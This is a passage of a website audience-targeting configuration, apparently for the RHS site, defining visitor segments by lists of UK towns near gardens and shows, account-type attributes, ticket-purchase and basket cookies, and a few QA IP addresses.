"name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": 